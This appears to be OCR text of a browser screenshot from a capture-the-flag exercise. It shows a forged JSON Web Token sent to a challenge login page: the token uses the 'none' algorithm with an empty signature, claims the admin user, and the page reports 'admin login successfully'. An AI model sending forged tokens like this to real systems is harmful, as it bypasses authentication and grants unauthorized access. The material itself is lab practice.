 Not secure | eci-2ze430tpvkd5otcssyq6.cloudeci1.ichunqiu.com/login
Maps (4条消息) CTF-we... 1.14.71.254:28108 (11条消息) SSTI模... (11条消息) SSRF漏... 浅析SSTI(python... New Tab
admin login successfully
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HA
URL
http://eci-2ze430tpvkd5otcssyq6.cloudeci1.ichunqiu.com/login
enctype
Enable POST application/json
Body
{"auth":"eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNjY2Njg1NTE1fQ."}